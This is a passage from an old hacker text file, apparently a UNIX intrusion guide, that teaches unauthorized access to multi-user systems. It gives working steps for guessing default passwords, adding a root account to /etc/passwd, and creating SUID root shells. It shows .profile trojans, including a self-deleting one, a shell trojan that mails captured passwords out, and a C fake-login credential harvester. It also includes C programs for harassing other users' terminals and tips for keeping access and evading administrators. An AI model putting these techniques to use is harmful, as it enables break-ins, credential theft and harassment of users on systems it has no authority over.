the "other" group. This means that the permissions in the "other" group
apply to everyone but the owner, and the users in the same group as the file.
Look at the directory entry above. the r-x-rwxr-- is the permissions line.
The first three characters are the permissions for the owner (r-x). The
"r-x" translates to "Read and execute permissions, but no write permissions"
the second set of three, r-xRWXr-- (the ones in capital letters) are the group
permissions. Those three characters mean "Read, write, and execution allowed"
The 3rd set, r-xrwxR-- is the permissions for everyone else. It means
"Reading allowed, but nothing else". A directory would look something like
this:
$ ls -l
drwxr-xr-x sirhack root 342 March 11 src
A directory has a "d" at the beggining of the permissions line. Now, the
owner of the directory (sirhack) can read from the directory, write in the
directory, and execute programs from the directory. The root group and every-
one else can only read from the directory, and execute off the directory.
So, If I changed the directory to be executable only, this is
what it would look like:
$ chmod go-r
$ ls
drwx--x--x sirhack root 342 March 11 src
Now, if someone went into the directory besides "sirhack", they could only
execute programs in the directory. If they did an "ls" to get a directory
of src, when they were inside src, it would say "cannot read directory".
If there is a file that is readable in the directory, but the directory is
not readable, it is sometimes possible to read the file anyway.
If you do not have execute permissions in a directory, you won't be able to
execute anything in the directory, most of the time.
_____________________________________________________________________________
--------------
Hacking:
--------------
The first step in hacking a UNIX is to get into the operating system
by finding a valid account/password. The object of hacking is usually to
get root (full privileges), so if you're lucky enough to get in as root,
you need not read anymore of this hacking phile , and get into the
"Having Fun" Section. Hacking can also be just to get other's accounts also.
Getting IN
----------
The first thing to do is to GET IN to the Unix. I mean, get past
the login prompt. That is the very first thing. When you come across a UNIX,
sometimes it will identify itself by saying something like,
"Young INC. Company UNIX"
or Just
"Young Inc. Please login"
Here is where you try the defaults I listed. If you get in with those
you can get into the more advanced hacking (getting root). If you do something
wrong at login, you'll get the message
"login incorrect"
This was meant to confuse hackers, or keep the wondering. Why?
Well, you don't know if you've enterred an account that does not exist, or one
that does exist, and got the wrong password. If you login as root and it says
"Not on Console", you have a problem. You have to login as someone else,
and use SU to become root.
Now, this is where you have to think. If you cannot get in with a
default, you are obviously going to have to find something else to
login as. Some systems provide a good way to do this by allowing the use
of command logins. These are ones which simply execute a command, then
logoff. However, the commands they execute are usually useful. For instance
there are three common command logins that tell you who is online at the
present time. They are:
who
rwho
finger
If you ever successfully get one of these to work, you can write down
the usernames of those online, and try to logon as them. Lots of unsuspecting
users use there login name as their password. For instance, the user
"bob" may have a password named "bob" or "bob1". This, as you know, is
not smart, but they don't expect a hacking spree to be carried out on
them. They merely want to be able to login fast.
If a command login does not exist, or is not useful at all, you will
have to brainstorm. A good thing to try is to use the name of the unix
that it is identified as. For instance, Young INC's Unix may have an account
named "young"
Young, INC. Please Login.
login: young
UNIX SYSTEM V REL 3.2
(c)1984 AT&T..
..
..
..
Some unixes have an account open named "test". This is also a default,
but surprisingly enough, it is sometimes left open. It is good to try to
use it. Remember, brainstorming is the key to a unix that has no apparent
defaults open. Think of things that may go along with the Unix. type
in stuff like "info", "password", "dial", "bbs" and other things that
may pertain to the system. "att" is present on some machines also.
ONCE INSIDE -- SPECIAL FILES
----------------------------
There are several files that are very important to the UNIX
environment. They are as follows:
/etc/passwd - This is probably the most important file on a Unix. Why?
well, basically, it holds the valid usernames/passwords.
This is important since only those listed in the passwd
file can login, and even then some can't (will explain).
The format for the passwordfile is this:
username:password:UserID:GroupID:description(or real name):homedir:shell
Here are two sample entries:
sirhack:89fGc%^7&a,Ty:100:100:Sir Hackalot:/usr/sirhack:/bin/sh
demo::101:100:Test Account:/usr/demo:/usr/sh
In the first line, sirhack is a valid user. The second
field, however, is supposed to be a password, right? Well,
it is, but it's encrypted with the DES encryption standard.
the part that says "&a,Ty" may include a date after the comma
(Ty) that tells unix when the password expires. Yes, the
date is encrypted into two alphanumeric characters (Ty).
In the Second example, the demo account has no password.
so at Login, you could type in:
login: demo
UNIX system V
(c)1984 AT&T
..
..
But with sirhack, you'd have to enter a password. Now,
the password file is great, since a lot of times, you;ll
be able to browse through it to look for unpassworded
accounts. Remember that some accounts can be restricted
from logging in, as such:
bin:*:2:2:binaccount:/bin:/bin/sh
The '*' means you won't be able to login with it. Your
only hope would be to run an SUID shell (explained later).
A note about the DES encryption: each unix makes its own unique
"keyword" to base encryption off of. Most of the time its just random letters
and numbers. Its chosen at installation time by the operating system.
Now, decrypting DES encrypted things ain't easy. Its pretty much
impossible. Especially decrypting the password file (decrypting the password
field within the password file to be exact). Always beware a hacker who
says he decrypted a password file. He's full of shit. Passwords are
never decrypted on unix, but rather, a system call is made to a function
called "crypt" from within the C language, and the string you enter as
the password gets encrypted, and compared to the encrypted password. If
they match, you're in. Now, there are password hackers, but they donot
decrypt the password file, but rather, encrypt words from a dictionary
and try them against every account (by crypting/comparing) until it finds
a match (later on!). Remember, few, if none, have decrypted the password
file successfuly.
/etc/group - This file contains The valid groups. The group file is usually
defined as this:
groupname:password:groupid:users in group
Once again, passwords are encrypted here too. If you see a blank
in the password entry you can become part of that group by
using the utility "newgrp". Now, there are some cases in
which even groups with no password will allow only certain
users to be assigned to the group via the newgrp command. Usually,
if the last field is left blank, that means any user can use newgrp
to get that group's access. Otherwise, only the users specified in
the last field can enter the group via newgrp.
Newgrp is just a program that will change your group current
group id you are logged on under to the one you specify. The
syntax for it is: newgrp groupname
Now, if you find a group un passworded, and use newgrp to
enter it, and it asks for a password, you are not allowed to use
the group. I will explain this further in The "SU & Newgrp" section.
/etc/hosts - this file contains a list of hosts it is connected to thru
a hardware network (like an x.25 link or something), or sometimes
just thru UUCP. This is a good file when you are hacking a
large network, since it tells you systems you can use with
rsh (Remote Shell, not restricted shell), rlogin, and telnet,
as well as other ethernet/x.25 link programs.
/usr/adm/sulog (or su_log) - the file sulog (or su_log) may be found in
Several directories, but it is usually in /usr/adm. This file
is what it sounds like. Its a log file, for the program SU.
What it is for is to keep a record of who uses SU and when.
whenever you use SU, your best bet would be to edit this file
if possible, and I'll tell you how and why in the section
about using "su".
/usr/adm/loginlog
or /usr/adm/acct/loginlog -
This is a log file, keeping track of the logins.
Its purpose is merely for accounting and "security review". Really,
sometimes this file is never found, since a lot of systems keep the
logging off.
/usr/adm/errlog
or errlog - This is the error log. It could be located anywhere. It
keeps track of all serious and even not so serious errors.
Usually, it will contain an error code, then a situation.
the error code can be from 1-10, the higher the number, the
worse the error. Error code 6 is usually used when you try
to hack. "login" logs your attempt in errlog with error code
6. Error code 10 means, in a nutshell, "SYSTEM CRASH".
/usr/adm/culog - This file contains entries that tell when you used cu,
where you called and so forth. Another security thing.
/usr/mail/ - this is where the program "mail" stores its mail.
to read a particular mailbox, so they are called,
you must be that user, in the user group "mail" or
root. each mailbox is just a name. for instance,
if my login was "sirhack" my mail file would usually
be: /usr/mail/sirhack
/usr/lib/cron/crontabs - This contains the instructions for cron, usually.
Will get into this later.
/etc/shadow - A "shadowed" password file. Will talk about this later.
-- The BIN account --
Well, right now, I'd like to take a moment to talk about the account
"bin". While it is only a user level account, it is very powerful. It is
the owner of most of the files, and on most systems, it owns /etc/passwd,
THE most important file on a unix. See, the bin account owns most of the
"bin" (binary) files, as well as others used by the binary files, such
as login. Now, knowing what you know about file permissions, if bin owns
the passwd file, you can edit passwd and add a root entry for yourself.
You could do this via the edit command:
$ ed passwd
10999 [The size of passwd varies]
* a
sirhak::0:0:Mr. Hackalot:/:/bin/sh
{control-d}
* w
* q
$
Then, you could say: exec login, then you could login as sirhack, and
you'd be root.
/\/\/\/\/\/\/\/\/
Hacking..........
/\/\/\/\/\/\/\/\/
--------------
Account Adding
--------------
There are other programs that will add users to the system, instead
of ed. But most of these programs will NOT allow a root level user to be
added, or anything less than a UID of 100. One of these programs is
named "adduser". Now, the reason I have stuck this little section in, is
for those who want to use a unix for something useful. Say you want a
"mailing address". If the unix has uucp on it, or is a big college,
chances are, it will do mail transfers. You'll have to test the unix
by trying to send mail to a friend somewhere, or just mailing yourself.
If the mailer is identified as "smail" when you mail yourself (the program
name will be imbedded in the message) that probably means that the system
will send out UUCP mail. This is a good way to keep in contact with people.
Now, this is why you'd want a semi-permanent account. The way to achieve this
is by adding an account similar to those already on the system. If all the
user-level accounts (UID >= 100) are three letter abbriviations, say
"btc" for Bill The Cat, or "brs" for bill ryan smith, add an account
via adduser, and make a name like sally jane marshall or something
(they don't expect hackers to put in female names) and have the account
named sjm. See, in the account description (like Mr. Hackalot above), that
is where the real name is usually stored. So, sjm might look like this:
sjm::101:50:Sally Jane Marshall:/usr/sjm:/bin/sh
Of course, you will password protect this account, right?
Also, group id's don't have to be above 100, but you must put the account
into one that exists. Now, once you login with this account, the first
thing you'd want to do is execute "passwd" to set a password up. If you
don't, chances are someone else 'll do it for you (Then you'll be SOL).
-------------------
Set The User ID
-------------------
This is porbably one of the most used schemes. Setting up an "UID-
Shell". What does this mean? Well, it basically means you are going
to set the user-bit on a program. The program most commonly used is
a shell (csh,sh, ksh, etc). Why? Think about it: You'll have access
to whatever the owner of the file does. A UID shell sets the user-ID of
the person who executes it to the owner of the program. So if root
owns a uid shell, then you become root when you run it. This is an
alternate way to become root.
Say you get in and modify the passwd file and make a root level
account unpassworded, so you can drop in. Of course, you almost HAVE to
get rid of that account or else it WILL be noticed eventually. So, what
you would do is set up a regular user account for yourself, then, make
a uid shell. Usually you would use /bin/sh to do it. After adding
the regular user to the passwd file, and setting up his home directory,
you could do something like this:
(assume you set up the account: shk)
# cp /bin/sh /usr/shk/runme
# chmod a+s /usr/shk/runme
Thats all there would be to it. When you logged in as shk, you could just
type in:
$ runme
#
See? You'd then be root. Here is a thing to do:
$ id
uid=104(shk) gid=50(user)
$ runme
# id
uid=104(shk) gid=50(user) euid=0(root)
#
The euid is the "effective" user ID. UID-shells only set the effective
userid, not the real user-id. But, the effective user id over-rides the
real user id. Now, you can, if you wanted to just be annoying, make
the utilities suid to root. What do I mean? For instance, make 'ls'
a root 'shell'. :
# chmod a+s /bin/ls
# exit
$ ls -l /usr/fred
..
......
etc crap
Ls would then be able to pry into ANY directory. If you did the same to
"cat" you could view any file. If you did it to rm, you could delete any
file. If you did it to 'ed', you could edit any-file (nifty!), anywhere on
the system (usually).
How do I get root?
------------------
Good question indeed. To make a program set the user-id shell to root,
you have to be root, unless you're lucky. What do I mean? Well, say
you find a program that sets the user-id to root. If you have access
to write to that file, guess what? you can copy over it, but keep
the uid bit set. So, say you see that the program chsh is setting
the user id too root. You can copy /bin/sh over it.
$ ls -l
rwsrwsrws root other 10999 Jan 4 chsh
$ cp /bin/sh chsh
$ chsh
#
See? That is just one way. There are others, which I will now talk
about.
More on setting the UID
-----------------------
Now, the generic form for making a program set the User-ID bit
is to use this command:
chmod a+s file
Where 'file' is a valid existing file. Now, only those who own the file
can set the user ID bit. Remember, anything YOU create, YOU own, so if
you copy th /bin/sh, the one you are logged in as owns it, or IF the
UID is set to something else, the New UID owns the file. This brings
me to BAD file permissions.
II. HACKING : Bad Directory Permissions
Now, what do I mean for bad directory permissions? Well, look for
files that YOU can write to, and above all, DIRECTORIES you can write to.
If you have write permissions on a file, you can modify it. Now, this comes
in handy when wanting to steal someone's access. If you can write to
a user's .profile, you are in business. You can have that user's .profile
create a suid shell for you to run when You next logon after the user.
If the .profile is writable to you, you can do this:
$ ed .profile
[some number will be here]
? a
cp /bin/sh .runme
chmod a+x .runme
chmod a+s .runme
(control-d)
? w
[new filesize will be shown]
? q
$
Now, when the user next logs on, the .profile will create .runme which
will set your ID to the user whose .profile you changed. Ideally, you'll
go back in and zap those lines after the suid is created, and you'll create
a suid somewhere else, and delete the one in his dir. The .runme will
not appear in the user's REGULAR directory list, it will only show up
if he does "ls -a" (or ls with a -a combination), because, the '.' makes
a file hidden.
The above was a TROJAN HORSE, which is one of the most widely used/abused
method of gaining more power on a unix. The above could be done in C via
the system() command, or by just plain using open(), chmod(), and the like.
* Remember to check and see if the root user's profile is writeable *
* it is located at /.profile (usually) *
The BEST thing that could happen is to find a user's directory writeable
by you. Why? well, you could replace all the files in the directory
with your own devious scripts, or C trojans. Even if a file is not
writeable by you, you can still overwrite it by deleteing it. If you
can read various files, such as the user's .profile, you can make a
self deleting trojan as so:
$ cp .profile temp.pro
$ ed .profile
1234
? a
cp /bin/sh .runme
chmod a+x .runme
chmod a+s .runme
mv temp.pro .profile
(control-d)
? w
[another number]
? q
$ chown that_user temp.pro
What happens is that you make a copy of the .profile before you change it.
Then, you change the original. When he runs it, the steps are made, then
the original version is placed over the current, so if the idiot looks in
his .profile, he won't see anything out of the ordinary, except that he
could notice in a long listing that the change date is very recent, but
most users are not paranoid enough to do extensive checks on their files,
except sysadm files (such as passwd).
Now, remember, even though you can write to a dir, you may not be able
to write to a file without deleting it. If you do not have write perms
for that file, you'll have to delete it and write something in its place
(put a file with the same name there). The most important thing to remember
if you have to delete a .profile is to CHANGE the OWNER back after you
construct a new one (hehe) for that user. He could easily notice that his
.profile was changed and he'll know who did it. YES, you can change the
owner to someone else besides yourself and the original owner (as to throw
him off), but this is not wise as keeping access usually relies on the fact
that they don't know you are around.
You can easily change cron files if you can write to them. I'm not going
to go into detail about cronfile formats here, just find the crontab files
and modify them to create a shell somewhere as root every once in a while,
and set the user-id.
III. Trojan Horses on Detached terminals.
Basically this: You can send garbage to a user's screen and
mess him up bad enough to force a logoff, creating a detached
account. Then you can execute a trojan horse off that terminal in
place of login or something, so the next one who calls can hit the
trojan horse. This USUALLY takes the form of a fake login and
write the username/pw entererred to disk.
Now, there are other trojan horses available for you to write. Now,
don't go thinking about a virus, for they don't work unless ROOT runs
them. Anyway, a common trjan would be a shell script to get the
password, and mail it to you. Now, you can replace the code for
the self deleting trojan with one saying something like:
echo "login: \c"
read lgin
echo off (works on some systems)
(if above not available...: stty -noecho)
echo "Password:\c"
read pw
echo on
echo "Login: $lgin - Pword: $pw" | mail you
Now, the best way to use this is to put it in a seperate script file
so it can be deleted as part of the self deleting trojan. A quick
modification, removing the "login: " and leaving the password
may have it look like SU, so you can get the root password. But
make sure the program deletes itself. Here is a sample trojan
login in C:
#include
/* Get the necessary defs.. */
main()
{
char *name[80];
char *pw[20];
FILE *strm;
printf("login: ");
gets(name);
pw = getpass("Password:");
strm = fopen("/WhereEver/Whateverfile","a");
fprintf(strm,"User: (%s), PW [%s]\n",name,pw);
fclose(strm);
/* put some kind of error below... or something... */
printf("Bus Error - Core Dumped\n");
exit(1);
}
The program gets the login, and the password, and appends it to
a file (/wherever/whateverfile), and creates the file if it can,
and if its not there. That is just an example. Network Annoyances
come later.
IV. Odd systems
There may be systems you can log in to with no problem, and find some
slack menu, database, or word processor as your shell, with no way to the
command interpreter (sh, ksh, etc..). Don't give up here. Some systems will
let you login as root, but give you a menu which will allow you to add an
account. However, ones that do this usually have some purchased software
package running, and the people who made the software KNOW that the people
who bought it are idiots, and the thing will sometimes only allow you to
add accounts with user-id 100 or greater, with their special menushell as
a shell. You probably won't get to pick the shell, the program will probably
stick one on the user you created which is very limiting. HOWEVER, sometimes
you can edit accounts, and it will list accounts you can edit on the screen.
HOWEVER, these programs usually only list those with UIDS > 100 so you don't
edit the good accounts, however, they donot stop you from editing an account
with a UID < 100. The "editing" usually only involves changing the password
on the account. If an account has a * for a password, the standard passwd
program which changes programs, will say no pw exists, and will ask you to
enter one. (wallah! You have just freed an account for yourself. Usually
bin and sys have a * for a password). If one exists you'll have to enter
the old Password (I hope you know it!) for that account. Then, you are
in the same boat as before. (BTW -- These wierd systems are usually
Xenix/386, Xenix/286, or Altos/286)
With word processors, usually you can select the load command,
and when the word processor prompts for a file, you can select the passwd
file, to look for open accounts, or at least valid ones to hack. An example
would be the informix system. You can get a word processor with that such
as Samna word, or something, and those Lamers will not protect against
shit like that. Why? The Passwd file HAS to be readable by all for the most
part, so each program can "stat" you. However, word processors could be made
to restrict editing to a directory, or set of directories. Here is an
example:
$ id
uid=100(sirhack) gid=100(users)
$ sword
(word processor comes up)
(select LOAD A FILE)
: /etc/passwd
(you see: )
root:dkdjkgsf!!!:0:0:Sysop:/:/bin/sh
sirhack:dld!k%%^%:100:100:Sir Hackalot:/usr/usr1/sirhack:/bin/sh
datawiz::101:100:The Data Wizard:/usr/usr1/datawiz:/bin/sh
...
Now I have found an account to take over! "datawiz" will get me in with no
trouble, then I can change his password, which he will not like at all.
Some systems leave "sysadm" unpassworded (stupid!), and now, Most versions
of Unix, be it Xenix, Unix, BSD, or whatnot, they ship a sysadm shell which
will menu drive all the important shit, even creating users, but you must
have ansi or something.
You can usually tell when you'll get a menu. Sometimes on UNIX
SYSTEM V, when it says TERM = (termtype), and is waiting for
you to press return or whatever, you will probably get a menu.. ack.
V. Shadowed Password files
Not much to say about this. all it is, is when every password field
in the password file has an "x" or just a single character. What
that does is screw you, becuase you cannot read the shadowed password
file, only root can, and it contains all the passwords, so you will
not know what accounts have no passwords, etc.
There are a lot of other schemes for hacking unix, lots of others, from
writing assembly code that modifies the PCB through self-changing code which
the interrupt handler doesn't catch, and things like that. However, I do
not want to give away everything, and this was not meant for advanced Unix
Hackers, or atleast not the ones that are familiar with 68xxx, 80386 Unix
assembly language or anything. Now I will Talk about Internet.
--->>> InterNet <<<---
Why do I want to talk about InterNet? Well, because it is a prime
example of a TCP/IP network, better known as a WAN (Wide-Area-Network).
Now, mainly you will find BSD systems off of the Internet, or SunOS, for
they are the most common. They may not be when System V, Rel 4.0, Version
2.0 comes out. Anyway, these BSDs/SunOSs like to make it easy to jump
from one computer to another once you are logged in. What happens is
EACH system has a "yello page password file". Better known as yppasswd.
If you look in there, and see blank passwords you can use rsh, rlogin, etc..
to slip into that system. One system in particular I came across had a
a yppasswd file where *300* users had blank passwords in the Yellow Pages.
Once I got in on the "test" account, ALL I had to do was select who I wanted
to be, and do: rlogin -l user (sometimes -n). Then it would log me onto
the system I was already on, through TCP/IP. However, when you do this,
remember that the yppasswd only pertains to the system you are on at
the time. To find accounts, you could find the yppasswd file and do:
% cat yppasswd | grep ::
Or, if you can't find yppasswd..
% ypcat passwd | grep ::
On ONE system (which will remain confidential), I found the DAEMON account
left open in the yppasswd file. Not bad. Anyway, through one system
on the internet, you can reach many. Just use rsh, or rlogin, and look
in the file: /etc/hosts for valid sites which you can reach. If you get
on to a system, and rlogin to somewhere else, and it asks for a password,
that just means one of two things:
A. Your account that you have hacked on the one computer is on the target
computer as well. Try to use the same password (if any) you found the
hacked account to have. If it is a default, then it is definitly on the
other system, but good luck...
B. rlogin/rsh passed your current username along to the remote system, so it
was like typing in your login at a "login: " prompt. You may not exist on
the other machine. Try "rlogin -l login_name", or rlogin -n name..
sometimes, you can execute "rwho" on another machine, and get a valid
account.
Some notes on Internet servers. There are "GATEWAYS" that you can get into
that will allow access to MANY internet sites. They are mostly run off
a modified GL/1 or GS/1. No big deal. They have help files. However,
you can get a "privilged" access on them, which will give you CONTROL of
the gateway.. You can shut it down, remove systems from the Internet, etc..
When you request to become privileged, it will ask for a password. There is
a default. The default is "system". I have come across *5* gateways with
the default password. Then again, DECNET has the same password, and I have
come across 100+ of those with the default privileged password. CERT Sucks.
a Gateway that led to APPLE.COM had the default password. Anyone could
have removed apple.com from the internet. Be advised that there are many
networks now that use TCP/IP.. Such as BARRNET, LANET, and many other
University networks.
--** Having Fun **--
Now, if nothing else, you should atleast have some fun. No, I do not mean
go trashing hardrives, or unlinking directories to take up inodes, I mean
play with online users. There are many things to do. Re-direct output
to them is the biggie. Here is an example:
$ who
loozer tty1
sirhack tty2
$ banner You Suck >/dev/tty1
$
That sent the output to loozer. The TTY1 is where I/O is being performed
to his terminal (usually a modem if it is a TTY). You can repetitiously
banner him with a do while statement in shell, causing him to logoff. Or
you can get sly, and just screw with him. Observe this C program:
#include
#include
#include
main(argc,argument)
int argc;
char *argument[];
{
int handle;
char *pstr,*olm[80];
char *devstr = "/dev/";
int acnt = 2;
FILE *strm;
pstr = "";
if (argc == 1) {
printf("OL (OneLiner) Version 1.00 \n");
printf("By Sir Hackalot [PHAZE]\n");
printf("\nSyntax: ol tty message\n");
printf("Example: ol tty01 You suck\n");
exit(1);
}
printf("OL (OneLiner) Version 1.0\n");
printf("By Sir Hackalot [PHAZE]\n");
if (argc == 2) {
strcpy(olm,"");
printf("\nDummy! You forgot to Supply a ONE LINE MESSAGE\n");
printf("Enter one Here => ");
gets(olm);
}
strcpy(pstr,"");
strcat(pstr,devstr);
strcat(pstr,argument[1]);
printf("Sending to: [%s]\n",pstr);
strm = fopen(pstr,"a");
if (strm == NULL) {
printf("Error writing to: %s\n",pstr);
printf("Cause: No Write Perms?\n");
exit(2);
}
if (argc == 2) {
if (strcmp(logname(),"sirhack") != 0) fprintf(strm,"Message from (%s): \n",logname());
fprintf(strm,"%s\n",olm);
fclose(strm);
printf("Message Sent.\n");
exit(0);
}
if (argc > 2) {
if (strcmp(logname(),"sirhack") != 0) fprintf(strm,"Message from (%s):\n",logname());
while (acnt <= argc - 1) {
fprintf(strm,"%s ",argument[acnt]);
acnt++;
}
fclose(strm);
printf("Message sent!\n");
exit(0);
}
}
What the above does is send one line of text to a device writeable by you
in /dev. If you try it on a user named "sirhack" it will notify sirhack
of what you are doing. You can supply an argument at the command line, or
leave a blank message, then it will prompt for one. You MUST supply a
Terminal. Also, if you want to use ?, or *, or (), or [], you must not
supply a message at the command line, wait till it prompts you. Example:
$ ol tty1 You Suck!
OL (OneLiner) Version 1.00
by Sir Hackalot [PHAZE]
Sending to: [/dev/tty1]
Message Sent!
$
Or..
$ ol tty1
OL (OneLiner) Version 1.00
by Sir Hackalot [PHAZE]
Dummy! You Forgot to Supply a ONE LINE MESSAGE!
Enter one here => Loozer! Logoff (NOW)!! ^G^G
Sending to: [/dev/tty1]
Message Sent!
$
You can even use it to fake messages from root. Here is another:
/*
* Hose another user
*/
#include
#include
#include
#include
#include
#include
#include
#include
#define NMAX sizeof(ubuf.ut_name)
struct utmp ubuf;
struct termio oldmode, mode;
struct utsname name;
int yn;
int loop = 0;
char *realme[50] = "Unknown";
char *strcat(), *strcpy(), me[50] = "???", *him, *mytty, histty[32];
char *histtya, *ttyname(), *strrchr(), *getenv();
int signum[] = {SIGHUP, SIGINT, SIGQUIT, 0}, logcnt, eof(), timout();
FILE *tf;
main(argc, argv)
int argc;
char *argv[];
{
register FILE *uf;
char c1, lastc;
int goodtty = 0;
long clock = time((long *) 0);
struct tm *localtime();
struct tm *localclock = localtime( &clock );
struct stat stbuf;
char psbuf[20], buf[80], window[20], junk[20];
FILE *pfp, *popen();
if (argc < 2) {
printf("usage: hose user [ttyname]\n");
exit(1);
}
him = argv[1];
if (argc > 2)
histtya = argv[2];
if ((uf = fopen("/etc/utmp", "r")) == NULL) {
printf("cannot open /etc/utmp\n");
exit(1);
}
cuserid(me);
if (me == NULL) {
printf("Can't find your login name\n");
exit(1);
}
mytty = ttyname(2);
if (mytty == NULL) {
printf("Can't find your tty\n");
exit(1);
}
if (stat(mytty, &stbuf) < 0) {
printf("Can't stat your tty -- This System is bogus.\n");
}
if ((stbuf.st_mode&02) == 0) {
printf("You have write permissions turned off (hehe!).\n");
}
if (histtya) {
if (!strncmp(histtya, "/dev/", 5))
histtya = strrchr(histtya, '/') + 1;
strcpy(histty, "/dev/");
strcat(histty, histtya);
}
while (fread((char *)&ubuf, sizeof(ubuf), 1, uf) == 1) {
if (ubuf.ut_name[0] == '\0')
continue;
if (!strncmp(ubuf.ut_name, him, NMAX)) {
logcnt++;
if (histty[0]==0) {
strcpy(histty, "/dev/");
strcat(histty, ubuf.ut_line);
}
if (histtya) {
if (!strcmp(ubuf.ut_line, histtya))
goodtty++;
}
}
}
fclose(uf);
if (logcnt==0) {
printf("%s not found! (Not logged in?)\n", him);
exit(1);
}
if (histtya==0 && logcnt > 1) {
printf("%s logged more than once\nwriting to %s\n", him, histty+5);
}
if (access(histty, 0) < 0) {
printf("No such tty? [%s]\n",histty);
exit(1);
}
signal(SIGALRM, timout);
alarm(5);
if ((tf = fopen(histty, "w")) == NULL)
goto perm;
alarm(0);
if (fstat(fileno(tf), &stbuf) < 0)
goto perm;
if (geteuid() != 0 && (stbuf.st_mode&02) == 0)
goto perm;
ioctl(0, TCGETA, &oldmode); /* save tty state */
ioctl(0, TCGETA, &mode);
sigs(eof);
uname(&name);
if (strcmp(him,"YOURNAMEHERE") == 0) yn = 1;
if (yn == 1 ) {
fprintf(tf, "\r(%s attempted to HOSE You with NW)\r\n",me);
fclose(tf);
printf("Critical Error Handler: %s running conflicting process\n",him);
exit(1);
}
fflush(tf);
mode.c_cc[4] = 1;
mode.c_cc[5] = 0;
mode.c_lflag &= ~ICANON;
ioctl(0, TCSETAW, &mode);
lastc = '\n';
printf("Backspace / Spin Cursor set lose on: %s\n",him);
while (loop == 0) {
c1 = '\b';
write(fileno(tf),&c1,1);
sleep(5);
fprintf(tf,"\\\b|\b/\b-\b+\b");
fflush(tf);
}
perm:
printf("Write Permissions denied!\n");
exit(1);
}
timout()
{
printf("Timeout opening their tty\n");
exit(1);
}
eof()
{
printf("Bye..\n");
ioctl(0, TCSETAW, &oldmode);
exit(0);
}
ex()
{
register i;
sigs(SIG_IGN);
i = fork();
if (i < 0) {
printf("Try again\n");
goto out;
}
if (i == 0) {
sigs((int (*)())0);
execl(getenv("SHELL")?getenv("SHELL"):"/bin/sh","sh","-t",0);
exit(0);
}
while(wait((int *)NULL) != i)
;
printf("!\n");
out:
sigs(eof);
}
sigs(sig)
int (*sig)();
{
register i;
for (i=0; signum[i]; i++)
signal(signum[i], sig);
}
What the above is, is a modified version of the standard write command.
What it does, is spin the cursor once, then backspace once over the
screen of the user it is run on. All though, it does not physically affect
input, the user thinks it does. therefore, he garbles input. The sleep(xx)
can be changed to make the stuff happen more often, or less often.
If you put your login name in the "YOURNAMEHERE" slot, it will protect you
from getting hit by it, if someone off a Public access unix leeches the
executable from your directory.
You could make a shorter program that does almost the same thing, but
you have to supply the terminal, observe:
/* Backspace virus, by Sir Hackalot [Phaze] */
#include
#include
main(argc,argv)
char *argv[];
int argc;
{
int x = 1;
char *device = "/dev/";
FILE *histty;
if (argc == 1) {
printf("Bafoon. Supply a TTY.\n");
exit(1);
}
strcat(device,argv[1]);
/* Make the filename /dev/tty.. */
histty = fopen(device,"a");
if (histty == NULL) {
printf("Error opening/writing to tty. Check their perms.\n");
exit(1);
}
printf("BSV - Backspace virus, By Sir Hackalot.\n");
printf("The Sucker on %s is getting it!\n",device);
while (x == 1) {
fprintf(histty,"\b\b");
fflush(histty);
sleep(5);
}
}
Thats all there is to it. If you can write to their tty, you can use this on
them. It sends two backspaces to them every approx. 5 seconds. You
should run this program in the background. (&). Here is an example:
$ who
sirhack tty11
loozer tty12
$ bsv tty12&
[1] 4566
BSV - Backspace virus, by Sir Hackalot
The Sucker on /dev/tty12 is getting it!
$
Now, it will keep "attacking" him, until he loggs of, or you kill the process
(which was 4566 -- when you use &, it gives the pid [usually]).
** Note *** Keep in mind that MSDOS, and other OP systems use The CR/LF
method to terminate a line. However, the LF terminates a line in Unix.
you must STRIP CR's on an ascii upload if you want something you upload
to an editor to work right. Else, you'll see a ^M at the end of every
line. I know that sucks, but you just have to compensate for it.
I have a number of other programs that annoy users, but that is enough to
get your imagination going, provided you are a C programmer. You can annoy
users other ways. One thing you can do is screw up the user's mailbox.
The way to do this is to find a binary file (30k or bigger) on the system
which YOU have access to read. then, do this:
$ cat binary_file | mail loozer
or
$ mail loozer < binary file
That usually will spilt into 2 messages or more. The 1st message will
have a from line.. (from you ..), but the second WILL NOT! Since it does
not, the mail reader will keep exiting and giving him an error message until
it gets fixed.. The way to fix it is to go to the mail box that got hit
with this trick (usually only the one who got hit (or root) and do this),
and edit the file, and add a from line.. like
From username..
then it will be ok. You can screw the user by "cat"ing a binary to his tty.
say Loozer is on tty12. You can say..
$ cat binary_file >/dev/tty12
$
It may pause for a while while it outputs it. If you want to resume what
you were doing instantly, do:
$ cat binary_file >/dev/tty12&
[1] 4690
$
And he will probably logoff. You can send the output of anything to his
terminal. Even what YOU do in shell. Like this:
$ sh >/dev/tty12
$
You'll get your prompts, but you won't see the output of any commands, he
will...
$ ls
$ banner Idiot!
$ echo Dumbass!
$
until you type in exit, or hit ctrl-d.
There are many many things you can do. You can fake a "write" to someone
and make them think it was from somewhere on the other side of hell. Be
creative.
When you are looking for things to do, look for holes, or try to get
someone to run a trojan horse that makes a suid shell. If you get
someone to run a trojan that does that, you can run the suid, and log their
ass off by killing their mother PID. (kill -9 whatever). Or, you can
lock them out by adding "kill -1 0" to their .profile. On the subject of
holes, always look for BAD suid bits. On one system thought to be invincible
I was able to read/modify everyone's mail, because I used a mailer that had
both the GroupID set, and the UserID set. When I went to shell from it,
the program instantly changed my Effective ID back to me, so I would not be
able to do anything but my regular stuff. But it was not designed to change
the GROUP ID back. The sysop had blundered there. SO when I did an ID
I found my group to be "Mail". Mailfiles are readble/writeable by the
user "mail", and the group "mail". I then set up a sgid (set group id) shell
to change my group id to "mail" when I ran it, and scanned important mail,
and it got me some good info. So, be on the look out for poor permissions.
Also, after you gain access, you may want to keep it. Some tips on doing so
is:
1. Don't give it out. If the sysadm sees that joeuser logged in 500
times in one night....then....
2. Don't stay on for hours at a time. They can trace you then. Also
they will know it is irregular to have joeuser on for 4 hours
after work.
3. Don't trash the system. Don't erase important files, and don't
hog inodes, or anything like that. Use the machine for a specific
purpose (to leech source code, develop programs, an Email site).
Dont be an asshole, and don't try to erase everything you can.
4. Don't screw with users constantly. Watch their processes and
run what they run. It may get you good info (snoop!)
5. If you add an account, first look at the accounts already in there
If you see a bunch of accounts that are just 3 letter abbrv.'s,
then make yours so. If a bunch are "cln, dok, wed" or something,
don't add one that is "joeuser", add one that is someone's
full initials.
6. When you add an account, put a woman's name in for the
description, if it fits (Meaning, if only companies log on to the
unix, put a company name there). People do not suspect hackers
to use women's names. They look for men's names.
7. Don't cost the Unix machine too much money. Ie.. don't abuse an
